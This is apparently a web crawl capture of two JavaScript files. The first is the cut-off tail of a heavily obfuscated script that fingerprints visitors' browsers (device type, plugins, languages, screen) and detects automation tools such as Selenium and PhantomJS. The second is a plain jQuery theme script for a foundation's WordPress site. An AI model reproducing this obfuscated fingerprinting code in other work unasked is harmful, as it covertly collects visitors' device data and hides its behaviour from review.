'\x4d\x5b\x6c\x30')));}else{_0x14e61e[_0x14e61e[_0x4759('0xaa', '\x25\x23\x42\x4c')]]=_0x629771(_0x493b67[_0x4759('0xab', '\x64\x45\x24\x77')](_0x5586a4,_0x4759('0xac', '\x59\x35\x7a\x74')));}}catch(_0x1997a1){_0x14e61e[_0x14e61e[_0x4759('0xad', '\x34\x78\x77\x65')]]=_0x493b67[_0x4759('0xae', '\x23\x6f\x34\x64')](_0x629771,_0x5586a4+_0x4759('0xaf', '\x21\x7a\x7a\x78'));}break;case _0x4759('0xb0', '\x44\x21\x59\x36'):try{try{_0x15c8f0=_0x493b67[_0x4759('0xb1', '\x40\x4d\x62\x48')](_0x1ef84c);if(_0x493b67[_0x4759('0xb2', '\x72\x5d\x76\x47')](typeof _0x15c8f0,_0x4759('0xb3', '\x76\x44\x47\x34'))){_0x14e61e[_0x14e61e[_0x4759('0xb4', '\x76\x44\x47\x34')]]=_0x493b67[_0x4759('0xb5', '\x45\x73\x78\x76')](_0x629771,_0x5586a4+_0x4759('0xb6', '\x23\x6f\x34\x64'));}else if(_0x493b67[_0x4759('0xb7', '\x57\x50\x21\x44')](_0x15c8f0,null)){_0x14e61e[_0x14e61e[_0x4759('0xb8', '\x25\x6e\x21\x51')]]=_0x493b67[_0x4759('0xb9', '\x4d\x5b\x6c\x30')](_0x629771,_0x493b67[_0x4759('0xba', '\x40\x29\x35\x46')](_0x5586a4,_0x4759('0xbb', '\x39\x57\x64\x25')));}else{_0x14e61e[_0x14e61e[_0x4759('0xbc', '\x77\x31\x6e\x44')]]=_0x493b67[_0x4759('0xbd', '\x57\x5d\x47\x76')](_0x629771,_0x493b67[_0x4759('0xbe', '\x72\x5d\x76\x47')](_0x5586a4+'\x3d',_0x15c8f0[_0x4759('0xbf', '\x39\x57\x64\x25')]()));}}catch(_0x4d6dca){_0x14e61e[_0x14e61e[_0x4759('0xc0', '\x59\x5d\x40\x37')]]=_0x493b67[_0x4759('0xc1', '\x70\x62\x62\x54')](_0x629771,_0x493b67[_0x4759('0xc2', '\x34\x78\x77\x65')](_0x5586a4,_0x4759('0xc3', '\x6e\x5b\x48\x46')));break;}break;}catch(_0x5dd676){_0x14e61e[_0x14e61e[_0x4759('0xc4', '\x46\x57\x5a\x79')]]=_0x493b67[_0x4759('0xc5', '\x77\x31\x6e\x44')](_0x629771,_0x493b67[_0x4759('0xc6', '\x6e\x5b\x48\x46')](_0x493b67[_0x4759('0xc7', '\x24\x72\x6d\x32')](_0x5586a4,'\x3d'),_0x5dd676));}break;case _0x4759('0xc8', '\x72\x25\x70\x6f'):try{var _0x5b618f=_0x4759('0xc9', '\x5e\x6b\x71\x32')[_0x4759('0x40', '\x77\x31\x6e\x44')]('\x7c'),_0x2d987b=0x0;while(!![]){switch(_0x5b618f[_0x2d987b++]){case'\x30':for(var _0x2bb01c=0x0;_0x493b67[_0x4759('0xca', '\x76\x44\x47\x34')](_0x2bb01c,_0x5a26fc[_0x4759('0xcb', '\x45\x73\x78\x76')][_0x4759('0xa3', '\x4f\x25\x21\x64')]);_0x2bb01c++){if(_0x493b67[_0x4759('0xcc', '\x28\x72\x67\x30')](typeof _0x5a26fc[_0x4759('0xcd', '\x24\x75\x39\x58')][_0x2bb01c],_0x4759('0xce', '\x37\x6a\x43\x40'))){_0x14e61e[_0x14e61e[_0x4759('0xcf', '\x23\x6f\x34\x64')]]=_0x493b67[_0x4759('0xd0', '\x76\x44\x47\x34')](_0x629771,_0x4759('0xd1', '\x4c\x63\x7a\x32'));break;}var _0x349187=_0x5a26fc[_0x4759('0xd2', '\x37\x6a\x43\x40')][_0x2bb01c][_0x4759('0xd3', '\x37\x6a\x43\x40')];var _0x374fae=_0x4759('0xd4', '\x72\x25\x70\x6f');if(_0x493b67[_0x4759('0xcc', '\x28\x72\x67\x30')](typeof _0x349187,_0x4759('0xd5', '\x4c\x4d\x39\x41'))){_0x374fae=_0x4759('0xd6', '\x76\x44\x47\x34');}else if(_0x493b67[_0x4759('0xd7', '\x24\x72\x6d\x32')](_0x349187[_0x4759('0xd8', '\x57\x50\x21\x44')]('\x2e')[_0x4759('0xd', '\x5e\x6b\x71\x32')],0x1)){_0x374fae=_0x349187[_0x4759('0xd9', '\x64\x32\x40\x75')]('\x2e')[_0x4759('0xda', '\x76\x44\x47\x34')]();}if(_0x493b67[_0x4759('0xdb', '\x25\x6e\x21\x51')](_0x759cc2[_0x4759('0xdc', '\x4d\x5d\x4e\x23')](_0x374fae),0x0)){_0x759cc2[_0x4759('0xdd', '\x5b\x38\x56\x39')](_0x374fae);}}continue;case'\x31':for(var _0x2bb01c=0x0;_0x493b67[_0x4759('0xde', '\x6e\x5b\x48\x46')](_0x2bb01c,_0x759cc2[_0x4759('0xdf', '\x64\x45\x24\x77')]);_0x2bb01c++){_0x14e61e[_0x14e61e[_0x4759('0xe0', '\x44\x21\x59\x36')]]=_0x493b67[_0x4759('0xe1', '\x69\x66\x4b\x36')](_0x629771,_0x493b67[_0x4759('0xe2', '\x6f\x79\x35\x43')](_0x4759('0xe3', '\x4c\x63\x7a\x32'),_0x759cc2[_0x2bb01c]));}continue;case'\x32':try{_0x2bb01c=_0x759cc2[_0x4759('0xe4', '\x25\x23\x42\x4c')]('\x69');}catch(_0x497ff1){_0x14e61e[_0x14e61e[_0x4759('0xe5', '\x4c\x4d\x39\x41')]]=_0x493b67[_0x4759('0xe6', '\x34\x78\x77\x65')](_0x629771,_0x4759('0xe7', '\x40\x29\x35\x46'));break;}continue;case'\x33':try{var _0x320a54=_0x5a26fc[_0x4759('0xe8', '\x6f\x79\x35\x43')][_0x4759('0xb4', '\x76\x44\x47\x34')];if(_0x493b67[_0x4759('0xe9', '\x25\x68\x36\x4f')](_0x320a54,0x0)||_0x493b67[_0x4759('0xea', '\x28\x72\x67\x30')](_0x320a54,null)){_0x14e61e[_0x14e61e[_0x4759('0xeb', '\x21\x7a\x7a\x78')]]=_0x629771(_0x4759('0xec', '\x4d\x5b\x6c\x30'));break;}}catch(_0x12ff9d){_0x14e61e[_0x14e61e[_0x4759('0xad', '\x34\x78\x77\x65')]]=_0x493b67[_0x4759('0xed', '\x4f\x41\x26\x6e')](_0x629771,_0x4759('0xee', '\x36\x56\x47\x47'));break;}continue;case'\x34':var _0x759cc2=[];continue;}break;}}catch(_0x596402){_0x14e61e[_0x14e61e[_0x4759('0xef', '\x4d\x5d\x4e\x23')]]=_0x493b67[_0x4759('0xf0', '\x24\x75\x39\x58')](_0x629771,_0x493b67[_0x4759('0xf1', '\x45\x73\x78\x76')](_0x4759('0xf2', '\x64\x45\x24\x77'),_0x596402));}break;case _0x4759('0xf3', '\x77\x31\x6e\x44'):if(_0x493b67[_0x4759('0xf4', '\x46\x74\x44\x56')](_0x5586a4,_0x4759('0xf5', '\x4c\x63\x7a\x32'))){try{var _0x3efef0='';var _0x3c499f=navigator[_0x4759('0xf6', '\x4c\x63\x7a\x32')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x4759('0xf7', '\x64\x45\x24\x77')](_0x3c499f)){_0x3efef0=_0x4759('0xf8', '\x24\x75\x39\x58');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x4759('0xf9', '\x28\x72\x67\x30')](_0x3c499f)){_0x3efef0=_0x4759('0xfa', '\x4f\x25\x21\x64');}else{_0x3efef0=_0x4759('0xfb', '\x57\x50\x21\x44');}_0x14e61e[_0x14e61e[_0x4759('0xfc', '\x45\x73\x78\x76')]]=_0x493b67[_0x4759('0xfd', '\x25\x68\x36\x4f')](_0x629771,_0x493b67[_0x4759('0xfe', '\x4d\x5b\x6c\x30')](_0x493b67[_0x4759('0xff', '\x64\x32\x40\x75')](_0x5586a4,'\x3d'),_0x3efef0));}catch(_0x10fe63){_0x14e61e[_0x14e61e[_0x4759('0x100', '\x50\x76\x34\x52')]]=_0x493b67[_0x4759('0x101', '\x40\x29\x35\x46')](_0x629771,_0x493b67[_0x4759('0x102', '\x57\x50\x21\x44')](_0x493b67[_0x4759('0x103', '\x34\x78\x77\x65')](_0x5586a4,_0x4759('0x104', '\x77\x31\x6e\x44')),_0x10fe63[_0x4759('0x105', '\x46\x74\x44\x56')]()));}}break;}_0x493b67[_0x4759('0x106', '\x4c\x63\x7a\x32')](_0x345bd5);}continue;case'\x34':return _0x14e61e[_0x4759('0x107', '\x34\x78\x77\x65')]();continue;case'\x35':var _0x15c8f0='';continue;case'\x36':for(var _0xd41485=0x0;_0x493b67[_0x4759('0x108', '\x79\x75\x45\x6b')](_0xd41485,0x2);_0xd41485++){_0x457694+=_0xd6258a[_0xd41485];}continue;case'\x37':for(var _0x2b83c0=0x2;_0x493b67[_0x4759('0x109', '\x69\x66\x4b\x36')](_0x2b83c0,_0xd6258a[_0x4759('0x6d', '\x72\x5d\x76\x47')]);_0x2b83c0++){_0x1eee32+=_0xd6258a[_0x2b83c0];}continue;case'\x38':var _0xd6258a=_0x4759('0x10a', '\x64\x45\x24\x77');continue;}break;}}var _0x38be34=[[_0x4759('0x10b', '\x25\x68\x36\x4f'),_0x4759('0x10c', '\x36\x56\x47\x47'),function(){return navigator;}],[_0x4759('0x10d', '\x59\x35\x7a\x74'),_0x4759('0x10e', '\x70\x62\x62\x54'),function(){return navigator[_0x4759('0x10f', '\x33\x4f\x63\x76')];}],[_0x4759('0x110', '\x50\x76\x34\x52'),_0x4759('0x111', '\x57\x5d\x47\x76'),function(){return navigator[_0x4759('0x112', '\x46\x57\x5a\x79')];}],[_0x4759('0x113', '\x33\x4f\x63\x76'),_0x4759('0x114', '\x45\x73\x78\x76'),function(){return navigator[_0x4759('0x115', '\x6a\x4e\x40\x5d')][_0x4759('0x116', '\x59\x35\x7a\x74')]==0x0;}],[_0x4759('0x117', '\x70\x62\x62\x54'),_0x4759('0x118', '\x24\x72\x6d\x32'),function(){return navigator[_0x4759('0x119', '\x6d\x4f\x2a\x70')];}],[_0x4759('0x11a', '\x57\x5d\x47\x76'),_0x4759('0x11b', '\x76\x44\x47\x34'),function(){return navigator[_0x4759('0x11c', '\x40\x29\x35\x46')];}],[_0x4759('0x11d', '\x57\x5d\x47\x76'),_0x4759('0x11e', '\x69\x66\x4b\x36'),function(){}],[_0x4759('0x11f', '\x77\x31\x6e\x44'),_0x4759('0x120', '\x21\x7a\x7a\x78'),function(){var _0x1f4f27=ActiveXObject;return _0x1f4f27;}],[_0x4759('0x121', '\x25\x23\x42\x4c'),_0x4759('0x122', '\x25\x68\x36\x4f'),function(){var _0x1ad807=webkitURL;return _0x1ad807;}],[_0x4759('0x123', '\x21\x7a\x7a\x78'),_0x4759('0x124', '\x46\x57\x5a\x79'),function(){var _0x5017e0=_phantom;return _0x5017e0;}],[_0x4759('0x125', '\x23\x6f\x34\x64'),_0x4759('0x120', '\x21\x7a\x7a\x78'),function(){var _0x57f790=callPhantom;return _0x57f790;}],[_0x4759('0x126', '\x57\x5d\x47\x76'),_0x4759('0x127', '\x46\x74\x44\x56'),function(){var _0x337205=chrome;return _0x337205;}],[_0x4759('0x128', '\x4d\x5b\x6c\x30'),_0x4759('0x129', '\x51\x4b\x4c\x5b'),function(){var _0x1c2ae0=yandex;return _0x1c2ae0;}],[_0x4759('0x12a', '\x37\x6a\x43\x40'),_0x4759('0x12b', '\x39\x57\x64\x25'),function(){var _0xd88496=opera;return _0xd88496;}],[_0x4759('0x12c', '\x36\x56\x47\x47'),_0x4759('0x127', '\x46\x74\x44\x56'),function(){var _0x5359ee=opr;return _0x5359ee;}],[_0x4759('0x12d', '\x4d\x5b\x6c\x30'),_0x4759('0x12e', '\x64\x32\x40\x75'),function(){var _0x42ae01=safari;return _0x42ae01;}],[_0x4759('0x12f', '\x50\x76\x34\x52'),_0x4759('0x130', '\x24\x72\x6d\x32'),function(){var _0x515683=awesomium;return _0x515683;}],[_0x4759('0x131', '\x76\x44\x47\x34'),_0x4759('0x132', '\x4f\x25\x21\x64'),function(){var _0x120244=puffinDevice;return _0x120244;}],[_0x4759('0x133', '\x25\x6e\x21\x51'),_0x4759('0x134', '\x64\x45\x24\x77'),function(){var _0x5b3383=__nightmare;return _0x5b3383;}],[_0x4759('0x135', '\x36\x56\x47\x47'),_0x4759('0x136', '\x4c\x47\x35\x64'),function(){var _0x1d5537=domAutomation;return _0x1d5537;}],[_0x4759('0x137', '\x33\x4f\x63\x76'),_0x4759('0x138', '\x50\x76\x34\x52'),function(){var _0x3a16ea=domAutomationController;return _0x3a16ea;}],[_0x4759('0x139', '\x28\x72\x67\x30'),_0x4759('0x134', '\x64\x45\x24\x77'),function(){var _0x47e1a4=_Selenium_IDE_Recorder;return _0x47e1a4;}],[_0x4759('0x13a', '\x57\x5d\x47\x76'),_0x4759('0x13b', '\x4c\x4d\x39\x41'),function(){return document[_0x4759('0x13c', '\x25\x6e\x21\x51')];}],[_0x4759('0x13d', '\x24\x72\x6d\x32'),_0x4759('0x13e', '\x6d\x4f\x2a\x70'),function(){return document[_0x4759('0x13f', '\x24\x75\x39\x58')];}],[_0x4759('0x140', '\x34\x78\x77\x65'),_0x4759('0x141', '\x23\x6f\x34\x64'),function(){return process[_0x4759('0x142', '\x33\x4f\x63\x76')];}],[_0x4759('0x143', '\x21\x7a\x7a\x78'),_0x4759('0x144', '\x5b\x38\x56\x39'),function(){return global[_0x4759('0x145', '\x4c\x63\x7a\x32')];}],[_0x4759('0x146', '\x59\x35\x7a\x74'),_0x4759('0x147', '\x72\x5d\x76\x47'),function(){return global[_0x4759('0x148', '\x4f\x25\x21\x64')];}],[_0x4759('0x149', '\x5e\x6b\x71\x32'),_0x4759('0x13e', '\x6d\x4f\x2a\x70'),function(){return WebAssembly;}],[_0x4759('0x14a', '\x6d\x4f\x2a\x70'),_0x4759('0x14b', '\x76\x44\x47\x34'),function(){return _0x4d9cb3[_0x4759('0x14c', '\x6a\x4e\x40\x5d')](require,'\x66\x73');}],[_0x4759('0x14d', '\x28\x72\x67\x30'),_0x4759('0x14e', '\x23\x6f\x34\x64'),function(){return _0x4d9cb3[_0x4759('0x14f', '\x5b\x38\x56\x39')](globalThis,global);}],[_0x4759('0x150', '\x4c\x63\x7a\x32'),_0x4759('0x10e', '\x70\x62\x62\x54'),function(){return window[_0x4759('0x151', '\x6f\x79\x35\x43')]();}],[_0x4759('0x152', '\x77\x31\x6e\x44'),_0x4759('0x153', '\x44\x21\x59\x36'),function(){return navigator[_0x4759('0x154', '\x64\x45\x24\x77')];}],[_0x4759('0x155', '\x69\x66\x4b\x36'),_0x4759('0x156', '\x35\x46\x2a\x57'),function(){return navigator[_0x4759('0x157', '\x4c\x4d\x39\x41')];}],[_0x4759('0x158', '\x35\x46\x2a\x57'),_0x4759('0x159', '\x6f\x79\x35\x43'),function(){return navigator[_0x4759('0x15a', '\x25\x6e\x21\x51')];}],[_0x4759('0x15b', '\x72\x5d\x76\x47'),_0x4759('0x15c', '\x46\x74\x44\x56'),function(){return _0x4d9cb3[_0x4759('0x15d', '\x25\x68\x36\x4f')](navigator[_0x4759('0x15e', '\x57\x50\x21\x44')],'\x43');}],[_0x4759('0x15f', '\x69\x66\x4b\x36'),_0x4759('0x160', '\x36\x56\x47\x47'),function(){window[_0x4759('0x161', '\x36\x56\x47\x47')]=Object[_0x4759('0x162', '\x36\x56\x47\x47')](window);return window[_0x4759('0x163', '\x39\x57\x64\x25')][_0x4759('0x164', '\x28\x72\x67\x30')];}],[_0x4759('0x165', '\x64\x45\x24\x77'),_0x4759('0x11b', '\x76\x44\x47\x34'),function(){return _0x4d9cb3[_0x4759('0x166', '\x57\x50\x21\x44')](window[_0x4759('0x167', '\x50\x76\x34\x52')],0x0);}],[_0x4759('0x168', '\x40\x29\x35\x46'),_0x4759('0x111', '\x57\x5d\x47\x76'),function(){return _0x4d9cb3[_0x4759('0x169', '\x59\x5d\x40\x37')](window[_0x4759('0x16a', '\x65\x6e\x53\x33')],0x0);}],[_0x4759('0x16b', '\x28\x72\x67\x30'),_0x4759('0x127', '\x46\x74\x44\x56'),function(){return window[_0x4759('0x16c', '\x64\x45\x24\x77')];}],[_0x4759('0x16d', '\x4c\x63\x7a\x32'),_0x4759('0x16e', '\x24\x75\x39\x58'),function(){return window[_0x4759('0x16f', '\x57\x5d\x47\x76')][_0x4759('0x170', '\x35\x46\x2a\x57')]();}],[_0x4759('0x171', '\x65\x6e\x53\x33'),_0x4759('0x172', '\x65\x6e\x53\x33'),function(){return _0x4d9cb3[_0x4759('0x173', '\x4d\x5d\x4e\x23')](Boolean,_0x4d9cb3[_0x4759('0x174', '\x21\x7a\x7a\x78')](typeof process,_0x4759('0x175', '\x25\x23\x42\x4c'))&&process[_0x4759('0x176', '\x79\x75\x45\x6b')]&&process[_0x4759('0x177', '\x64\x45\x24\x77')][_0x4759('0x178', '\x34\x78\x77\x65')]);}],[_0x4759('0x179', '\x40\x4d\x62\x48'),_0x4759('0x10e', '\x70\x62\x62\x54'),function(){return document[_0x4759('0x17a', '\x25\x68\x36\x4f')];}],[_0x4759('0x17b', '\x69\x66\x4b\x36'),_0x4759('0x17c', '\x4f\x41\x26\x6e'),function(){return eval[_0x4759('0x17d', '\x59\x35\x7a\x74')]()[_0x4759('0x17e', '\x46\x74\x44\x56')];}],[_0x4759('0x17f', '\x57\x5d\x47\x76'),_0x4759('0x180', '\x57\x50\x21\x44'),function(){return navigator[_0x4759('0x181', '\x65\x6e\x53\x33')][_0x4759('0x182', '\x21\x7a\x7a\x78')];}],[_0x4759('0x183', '\x37\x6a\x43\x40'),_0x4759('0x184', '\x70\x62\x62\x54'),function(){return deviceType;}],[_0x4759('0x185', '\x40\x4d\x62\x48'),_0x4759('0x186', '\x5d\x65\x66\x5a'),function(){return screen[_0x4759('0x187', '\x4f\x41\x26\x6e')];}],[_0x4759('0x188', '\x37\x6a\x43\x40'),_0x4759('0x111', '\x57\x5d\x47\x76'),function(){return screen[_0x4759('0x189', '\x79\x75\x45\x6b')];}],[_0x4759('0x18a', '\x77\x31\x6e\x44'),_0x4759('0x18b', '\x5d\x65\x66\x5a'),function(){var _0x5f0ea8=eoapi;return _0x5f0ea8;}],[_0x4759('0x18c', '\x4f\x25\x21\x64'),_0x4759('0x13b', '\x4c\x4d\x39\x41'),function(){var _0x3f3cb9=eoapi_VerifyThis;return _0x3f3cb9;}],[_0x4759('0x18d', '\x5d\x65\x66\x5a'),_0x4759('0x18e', '\x28\x72\x67\x30'),function(){var _0xc9d2fb=eoapi_extInvoke;return _0xc9d2fb;}],[_0x4759('0x18f', '\x4f\x25\x21\x64'),_0x4759('0x190', '\x25\x23\x42\x4c'),function(){var _0x4016f4=eoWebBrowserDispatcher;return _0x4016f4;}],[_0x4759('0x191', '\x4c\x47\x35\x64'),_0x4759('0x12e', '\x64\x32\x40\x75'),function(){return window[_0x4759('0x192', '\x77\x31\x6e\x44')];}],[_0x4759('0x193', '\x79\x75\x45\x6b'),_0x4759('0x194', '\x4c\x47\x35\x64'),function(){return _0x4d9cb3[_0x4759('0x195', '\x5e\x6b\x71\x32')](navigator[_0x4759('0x196', '\x4f\x25\x21\x64')][_0x4759('0x197', '\x40\x29\x35\x46')],0x2);}],[_0x4759('0x198', '\x77\x31\x6e\x44'),_0x4759('0x199', '\x79\x75\x45\x6b'),function(){return _0x4d9cb3[_0x4759('0x19a', '\x59\x5d\x40\x37')](navigator[_0x4759('0xcd', '\x24\x75\x39\x58')][_0x4759('0xe5', '\x4c\x4d\x39\x41')],0x2);}],[_0x4759('0x19b', '\x24\x72\x6d\x32'),_0x4759('0x124', '\x46\x57\x5a\x79'),function(){return window[_0x4759('0x19c', '\x72\x25\x70\x6f')];}],[_0x4759('0x19d', '\x40\x29\x35\x46'),_0x4759('0x19e', '\x59\x5d\x40\x37'),function(){return navigator[_0x4759('0x19f', '\x57\x50\x21\x44')][_0x4759('0x1a0', '\x45\x73\x78\x76')][0x0][_0x4759('0x1a1', '\x23\x6f\x34\x64')];}],[_0x4759('0x1a2', '\x21\x7a\x7a\x78'),_0x4759('0x160', '\x36\x56\x47\x47'),function(){return navigator[_0x4759('0x1a3', '\x6f\x79\x35\x43')][_0x4759('0x1a4', '\x5d\x65\x66\x5a')][0x1][_0x4759('0x1a5', '\x4c\x4d\x39\x41')];}],[_0x4759('0x1a6', '\x6f\x79\x35\x43'),_0x4759('0x1a7', '\x40\x29\x35\x46'),function(){return navigator[_0x4759('0x1a8', '\x25\x23\x42\x4c')][_0x4759('0x1a9', '\x57\x5d\x47\x76')][0x2][_0x4759('0x1aa', '\x24\x75\x39\x58')];}],[_0x4759('0x1ab', '\x4f\x41\x26\x6e'),_0x4759('0x1ac', '\x59\x5d\x40\x37'),function(){return navigator[_0x4759('0x1ad', '\x57\x5d\x47\x76')][_0x4759('0x1ae', '\x4c\x63\x7a\x32')];}],[_0x4759('0x1af', '\x6a\x4e\x40\x5d'),_0x4759('0x1b0', '\x24\x75\x39\x58'),function(){return navigator[_0x4759('0x1b1', '\x6a\x4e\x40\x5d')];}],[_0x4759('0x1b2', '\x33\x4f\x63\x76'),_0x4759('0x1b3', '\x64\x45\x24\x77'),function(){return navigator[_0x4759('0x1b4', '\x46\x74\x44\x56')][_0x4759('0x1b5', '\x45\x73\x78\x76')];}],[_0x4759('0x1b6', '\x70\x62\x62\x54'),_0x4759('0x16e', '\x24\x75\x39\x58'),function(){return navigator[_0x4759('0x1b7', '\x5e\x6b\x71\x32')][_0x4759('0x1b8', '\x79\x75\x45\x6b')];}]];try{var _0x1a3dff=_0x4759('0x1b9', '\x79\x75\x45\x6b')[_0x4759('0x1ba', '\x57\x5d\x47\x76')]('\x7c'),_0x17d49f=0x0;while(!![]){switch(_0x1a3dff[_0x17d49f++]){case'\x30':var _0x3c22f7=_0x4d2686[_0x4759('0x1bb', '\x44\x21\x59\x36')](0x2);continue;case'\x31':_0x38be34[_0x4759('0x1bc', '\x21\x7a\x7a\x78')]([_0x4d9cb3[_0x4759('0x1bd', '\x6f\x79\x35\x43')](_0x4d9cb3[_0x4759('0x1be', '\x64\x32\x40\x75')]('\x27'+_0x2a281a,'\x27'),_0x4759('0x1bf', '\x4f\x25\x21\x64')),_0x4759('0x1c0', '\x37\x6a\x43\x40'),function(){return _0x2a281a[_0x4759('0x1c1', '\x5d\x65\x66\x5a')]();}]);continue;case'\x32':_0x4d9cb3[_0x4759('0x1c2', '\x5e\x6b\x71\x32')](_0x345bd5);continue;case'\x33':if(_0x2ed1f8){try{_0x2b621d[_0x4759('0x1c3', '\x5e\x6b\x71\x32')]=_0x4d9cb3[_0x4759('0x1c4', '\x5d\x65\x66\x5a')](_0x337228,_0x2ed1f8);}catch(_0x23ec27){}}continue;case'\x34':var _0x2a281a=_0x4759('0x1c5', '\x24\x72\x6d\x32');continue;case'\x35':_0x4d9cb3[_0x4759('0x1c6', '\x21\x7a\x7a\x78')](_0x1c96cd,_0x4d9cb3[_0x4759('0x1c7', '\x64\x32\x40\x75')](_0x163b0f,_0x38be34));continue;case'\x36':if(_0x13576a){_0x38be34[_0x4759('0x1c8', '\x59\x35\x7a\x74')]([_0x13576a,_0x4759('0x17c', '\x4f\x41\x26\x6e')]);_0x4d9cb3[_0x4759('0x1c9', '\x24\x75\x39\x58')](_0x1c96cd,_0x4d9cb3[_0x4759('0x1ca', '\x24\x72\x6d\x32')](_0x163b0f,_0x38be34));}continue;case'\x37':if(!_0x308926[_0x4759('0x1cb', '\x46\x57\x5a\x79')])_0x308926[_0x4759('0x1cc', '\x6a\x4e\x40\x5d')]=_0x11e746;continue;case'\x38':_0x96368c[_0x4759('0x1cd', '\x72\x25\x70\x6f')](_0x4759('0x1ce', '\x4f\x41\x26\x6e'))[_0x4759('0x1cf', '\x4f\x25\x21\x64')]=_0x4d9cb3[_0x4759('0x1d0', '\x35\x46\x2a\x57')](_0x4759('0x1d1', '\x50\x76\x34\x52'),_0x308926[_0x4759('0x1d2', '\x59\x5d\x40\x37')][_0x4759('0x1d3', '\x59\x5d\x40\x37')]());continue;case'\x39':var _0x5437cb=_0x4d2686[_0x4759('0x1d4', '\x76\x44\x47\x34')](0x0,0x2);continue;case'\x31\x30':var _0x4d2686=_0x4759('0x1d5', '\x36\x56\x47\x47');continue;}break;}}catch(_0x374805){_0x96368c[_0x4759('0x1d6', '\x25\x23\x42\x4c')](_0x4759('0x1d7', '\x4d\x5b\x6c\x30'))[_0x4759('0x1d8', '\x5e\x6b\x71\x32')]=_0x4d9cb3[_0x4759('0x1d9', '\x76\x44\x47\x34')](_0x4759('0x1da', '\x25\x6e\x21\x51'),_0x308926[_0x4759('0x1db', '\x25\x23\x42\x4c')](_0x374805[_0x4759('0x1dc', '\x46\x74\x44\x56')]));}finally{if(_0x2ed1f8)_0x2b621d[_0x4759('0x1dd', '\x40\x4d\x62\x48')]=_0x2ed1f8;}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.fondationlactel.org/wp-content/themes/lactel/script.js
body_size: 4
content:
(function($){
	$( document ).ready( function() {

		$('.height-sameas-width').each(function(){
			var heightSameAsWidth = $(this).width() / $(this).parent().width() * 100;
			var heightSameAsWidthRound = Math.round(heightSameAsWidth).toFixed(2);
			$(this).css({
			    'padding-top': heightSameAsWidthRound + '%'
			});

		});




		$('.menu-item').click(function (event) {
			if ($('.menu-item + a').attr('href') == '#') {
        event.preventDefault();
    	}
		});




		$('.mobile_menu_bar_toggle').click(function(){
			if($('.mobile_nav').hasClass('opened')){
				$('body').removeClass('mobile-menu-active');
			 }
			 else{
				$('body').addClass('mobile-menu-active');
			 }
		});
		

	



	});
})(jQuery);
